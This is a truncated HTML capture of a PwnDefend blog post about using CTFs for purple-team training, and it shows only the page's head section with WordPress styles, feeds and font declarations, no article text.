

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pwndefend.com/2022/06/12/using-ctfs-for-offensive-and-defensive-training-purple-teaming/
body_size: 17865
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.pwndefend.com/xmlrpc.php">

	<title>Using CTFs for offensive and defensive training &#8211; Purple Teaming &#8211; PwnDefend</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="PwnDefend &raquo; Feed" href="https://www.pwndefend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PwnDefend &raquo; Comments Feed" href="https://www.pwndefend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PwnDefend &raquo; Using CTFs for offensive and defensive training &#8211; Purple Teaming Comments Feed" href="https://www.pwndefend.com/2022/06/12/using-ctfs-for-offensive-and-defensive-training-purple-teaming/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pwndefend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pwndefend.com%2F2022%2F06%2F12%2Fusing-ctfs-for-offensive-and-defensive-training-purple-teaming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pwndefend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pwndefend.com%2F2022%2F06%2F12%2Fusing-ctfs-for-offensive-and-defensive-training-purple-teaming%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pwndefend.com/wp-includes/css/dist/block-library/style.min.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pwndefend.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.pwndefend.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pwndefend.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pwndefend.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.pwndefend.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pwndefend.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.pwndefend.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.pwndefend.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pwndefend.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.pwndefend.com/wp-content/themes/shapely/style.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.pwndefend.com/wp-content/themes/shapely/assets/css/custom.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.pwndefend.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.pwndefend.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=e798a73825d45c2cf00d683f18b94bb3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
